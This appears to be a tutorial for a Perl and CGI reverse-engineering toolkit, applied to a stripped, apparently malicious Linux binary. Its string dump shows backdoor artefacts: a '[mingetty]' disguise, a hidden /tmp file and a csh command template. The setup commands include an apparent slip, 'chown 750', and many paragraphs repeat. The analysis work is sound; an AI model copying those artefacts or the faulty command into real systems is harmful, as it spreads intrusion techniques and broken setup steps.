1. Code Analysis
1. Tools
gdb,objdump is the friends of the reverse engineers.
2. My tools
These files included in RE package.
1. main files:
gen_call_tree.pl:
generate call tree. *.tree.html files.
format_calls.pl:
format *.call file to *.html file, which has strutural information. This file can
be viewed with show_call.pl cgi program.
gdbrun.pl:
gdb runner
which prints out all the paramters for an instruction from an address to an address.
and forge fork call to debug child process easily.
needs IO:Tty, Expect perl Modules
Download from here:
IO:Tty (www.cpan.org/authors/id/R/RG/RGIERSIG/IO-Tty-1.02.tar.gz)
Expect (www.cpan.org/authors/id/R/RG/RGIERSIG/Expect-1.15.tar.gz)
2. cgi files:
cgi-bin/show_call.pl:
show the call html files
cgi-bin/process_sub_list.pl:
process user supplied data
cgi-lib.pl:
berkeley's cgi-lib
2. library files:
sublist.pl:
substitution library
format_calls_lib.pl:
library which is used by format_calls.pl:
3. etc files:
subst_file.pl:
substitute a file for viewing.
find_caller.pl:
find the callers of a function
get_comments.pl:
get comment about an address
grep_var.pl:
get variable list from a call and compares it to *sub.list file
3. Using tools
1. Step 1
Generate *.call files.
usage: gen_calls.pl <filename>
------------------------------------------
example
------------------------------------------
matter:~/tb/t2# ls -la the-binary
-rwxr-xr-x 1 root root 205108 May 24 08:01 the-binary
matter:~/tb/t2# gen_calls.pl the-binary
objdump: the-binary: no symbols
objdump: the-binary: no symbols
writing 0x8048090.call
writing 0x8048134.call
writing 0x8048ecc.call
writing 0x8048f94.call
writing 0x8049138.call
writing 0x8049174.call
writing 0x8049564.call
writing 0x80499f4.call
writing 0x8049d40.call
writing 0x804a194.call
writing 0x804a1e8.call
writing 0x804a2a8.call
writing 0x804a48c.call
writing 0x804a4f4.call
writing 0x804a580.call
writing 0x804a5cc.call
writing 0x804a9d8.call
...
2. Step 2
Generate Data File
usage: gen_data.sh <filename>
------------------------------------------
example
------------------------------------------
Output file is <filename>.data and it contains the constant string variables'
value.
matter:~/tb/t2# sh gen_data.sh the-binary
<It takes some time>
matter:~/tb/t2# ls -la the-binary.data
-rw-r--r-- 1 root root 20830 May 24 17:19 the-binary.data
matter:~/tb/t2# more the-binary.data
...
0x80675d0: "è;\013þÿÂ"
0x80675d8: "[mingetty]"
0x80675dc: "getty]"
0x80675e0: "y]"
0x80675e2: ""
0x80675e3: "/"
0x80675e5: ""
0x80675e6: "/tmp/.hj237349"
0x80675f5: "/bin/csh -f -c \"%s\" 1> %s 2>&1"
0x8067614: "rb"
0x8067617: "TfOjG"
0x806761d: "ÿû\001"
0x8067621: "/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/bin/:."
0x8067651: "PATH"
...
3. Step 3
Generate *.html files.
usage: format_calls.pl -d <datafile> *.call
------------------------------------------
example
------------------------------------------
Format *.call file to convert it to html file.
With -d option you can define the .data file.
matter:~/tb/t2# format_calls.pl -d the-binary.data *.call
Processing 0x8048090.call
Processing 0x8048134.call
Processing 0x8048ecc.call
Processing 0x8048f94.call
Processing 0x8049138.call
Processing 0x8049174.call
Processing 0x8049564.call
Processing 0x80499f4.call
Processing 0x8049d40.call
Processing 0x804a194.call
Processing 0x804a1e8.call
Processing 0x804a2a8.call
Processing 0x804a48c.call
Processing 0x804a4f4.call
Processing 0x804a580.call
Processing 0x804a5cc.call
Processing 0x804a9d8.call
...
4. Step 4
Setup for use with web server.
Execute install.sh in RE package. It will do copying of files and reminds you what
process you should do.
To use with web server and *.cgi files provided with the package, you must setup
the data directory with proper permission.
Copy show_call.pl and process_sub_list.pl to web server's cgi directory. And give
proper permission as a cgi.
In our example, we use ~/tb/t2 as the web directory and the *.html files are stored
here. so the ~/tb/t2 directory must be readable to the web server. And because process_sub_list.pl
provided with our package uses the data directory as storage base, web server must
have writable access to the data directory.
------------------------------------------
example
------------------------------------------
matter:~/tb/t2# ps aux|grep apa
root 713 0.0 0.2 2520 524 ? S May20 0:36 /usr/sbin/apache
www-data 13844 0.0 0.4 2636 1208 ? S 07:12 0:00 /usr/sbin/apache
www-data 16436 0.0 0.4 2632 1200 ? S 09:49 0:00 /usr/sbin/apache
www-data 22056 0.0 0.4 2632 1200 ? S 16:19 0:00 /usr/sbin/apache
www-data 22063 0.0 0.4 2632 1200 ? S 16:25 0:00 /usr/sbin/apache
www-data 22387 0.0 0.4 2568 1120 ? S 16:47 0:00 /usr/sbin/apache
www-data 23103 0.0 0.4 2632 1188 ? S 17:54 0:00 /usr/sbin/apache
www-data 23124 0.0 0.3 2532 860 ? S 18:00 0:00 /usr/sbin/apache
root 23134 0.0 0.1 1108 408 ttypd S 18:01 0:00 grep apa
matter:~/tb/t2# chown www-data .
matter:~/tb/t2# chown 750 .
Edit /etc/re_config.pl.
$re_config'version = sprintf("%d.%02d", q$Revision: 0.01 $ =~ /(\d+)\.(\d+)/);
$data_dir="/root/tb/t2"; #Where the the target file and the output file should reside.
$modules_dir="/root/archive/bin/re"; #Where the RE package resides.
$unistd_file="$modules_dir/incl/unistd.h"; #Where the unistd.h file reside.
$html_doc_root="/tb/t2"; #web path to the $data_dir, it's same logical directory
with $data_dir...
And finally, copy util.js in RE package to the data root defined in re_config.pl
as data_dir where *.call,*.html file exists.
5. Step 5
Generate call tree.
usage: gen_call_tree.pl -m <max depth>
max depth: defines the depth of recursion
filename: call file name to start the generation of call tree.
------------------------------------------
example
------------------------------------------
matter:~/tb/t2# gen_call_tree.pl -m 3 0x8048090.call
loop found [0x80559a0]
loop found [0x80559a0]
matter:~/tb/t2# ls -la 0x8048090.tree.html
-rw-r--r-- 1 root root 377216 May 24 17:34 0x8048090.tree.html
You can view this call tree with your favorite web browser.




 A line is consists of two part delimited by '/' character. The first one is the address
of the place where call function happens and the second one is the call itself.
If you click the first part, you can view the part of the place where the calling
of the call happens.
A line is consists of two part delimited by '/' character. The first one is the address
of the place where call function happens and the second one is the call itself.
If you click the first part, you can view the part of the place where the calling
of the call happens.
 If you click the second part, you can view the call itself.
If you click the second part, you can view the call itself.
 6. Step 6
Edit the pages.
1. Go to a call
With the call tree page, find an interesting call and go to the edit page.
6. Step 6
Edit the pages.
1. Go to a call
With the call tree page, find an interesting call and go to the edit page.
 This is the edit page for the link.
This is the edit page for the link.
 2. Edit a variable
Find some interesting variable and edit it.
Click the link of the interesting variable.
2. Edit a variable
Find some interesting variable and edit it.
Click the link of the interesting variable.

 Edit page pops up.
You can input any string to the <value>.
Edit page pops up.
You can input any string to the <value>.
 Press OK for successful edit.
Press OK for successful edit.
 You can reload the call page to view the result.
You can reload the call page to view the result.

 3. Edit a variable with range.
Sometime you need to name a register, which has no fixed role through the code,
but in some range the register can mean something. In that case, you can name the
register for a range.
Click the link for the register.
3. Edit a variable with range.
Sometime you need to name a register, which has no fixed role through the code,
but in some range the register can mean something. In that case, you can name the
register for a range.
Click the link for the register.
 Edit page pops up with from: to: value is assigned.
Two value is identical for default. The value is assigned with the value of address
where you click the link for the register.
Edit page pops up with from: to: value is assigned.
Two value is identical for default. The value is assigned with the value of address
where you click the link for the register.
 Change to: address to where you want to define the register and set value for the
register.
Change to: address to where you want to define the register and set value for the
register.
 Reload the page to view the result.
Reload the page to view the result.
 4. Comment a location
Find an interesting location. And you can add some comments to there.
Click the address link.
4. Comment a location
Find an interesting location. And you can add some comments to there.
Click the address link.
 The edit page pops up.
The edit page pops up.
 You can add some comments on it and can make a name for the address.
You can add some comments on it and can make a name for the address.
 Reload the call page to view the result.
Reload the call page to view the result.





 5. Link to a call
You can click the call operand link to view the call function's code.
Click the link.
5. Link to a call
You can click the call operand link to view the call function's code.
Click the link.
 You can view the call page. The system call function of linux system(which uses
int $0x80 is auto interpreted.)
You can view the call page. The system call function of linux system(which uses
int $0x80 is auto interpreted.)
 6. Name a call
You can give a name to a call by assigning value to the first address of the call.
Click the first address of the call.
6. Name a call
You can give a name to a call by assigning value to the first address of the call.
Click the first address of the call.
 Give value and Comments and press OK.
Give value and Comments and press OK.
 Reload the call page to view the result.
Reload the call page to view the result.
 Reload the caller of call page to view the result.
Reload the caller of call page to view the result.

 7. Call Stack
